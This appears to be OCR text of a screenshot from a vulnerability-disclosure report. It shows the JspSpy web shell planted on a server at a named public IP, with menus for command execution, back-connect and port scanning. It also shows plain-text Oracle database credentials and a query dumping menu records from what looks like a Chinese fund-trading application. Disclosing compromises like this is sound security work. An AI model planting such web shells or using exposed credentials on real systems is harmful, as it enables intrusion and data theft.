 JspSpy Codz By - N
210.13.100.235:8888/shell/app2.jsp
210.13.100.235:8888 (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: ets PWD: ets DataBase: Oracle Co
Run SQL query/queries on database :
select * from TMENU_WEB
Query
Query#0 : select * from TMENU_WEB
L_MENUNO C_ISBOOT C_ISOPEN L_ORDERNO VC_NAME VC_URL VC_PARA
NUMBER CHAR CHAR NUMBER VARCHAR2 VARCHAR2 VARCHAR2
660101 0 35101 专户认购 /special/subscribe.do method=doList&menuId=660101
50701 0 2050701 账户修改查询 /query/acco/accoQueryHis.do method=doAccoQueryInit&menuId=50701
50801 0 2050801 收益统计查询 /equery/incomeanalysis.do method=doInit&menuId=50801
50901 0 2050901 汇款资金余额查询 /tradereq/remitQuery.do method=doUndealQuery&menuId=50901
51101 0 2051101 资金流水查询 /query/capital/capitalDetail.do method=doInit&menuId=51101
51201 0 2051201 农行天天E拍 /activity/abcEpActivity.do method=doPrev&menuId=51201
51301 0 2051301 投资收益查询 /equery/main.do method=doQueryFundIncome&menuId=51301
51401 0 51401 推荐人资格管理 /accoreq/referee.do method=doInit&menuId=51401
51402 0 51402 推荐情况查询 /accoreq/queryReferee.do method=doInit&menuId=51402
51701 0 2051701 自划款账号余额查询 /tradereq/remitQuery.do method=getOnlyRemitBalance&menuId=50701
51701 0 51701 自划款账号余额查询 /tradereq/remitQuery.do method=getOnlyRemitBalance&menuId=50701
51801 0 2051801 自划款到账明细查询 /tradereq/remitQuery.do method=doRemitDepositQueryInit&menuId=51801
51801 0 51801 自划款到账明细查询 /tradereq/remitQuery.do method=doRemitDepositQueryInit&menuId=51801
www.wooyun.org